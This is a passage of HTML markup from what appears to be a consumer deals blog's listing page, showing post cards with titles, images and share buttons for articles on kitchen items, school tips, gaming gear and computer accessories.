			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
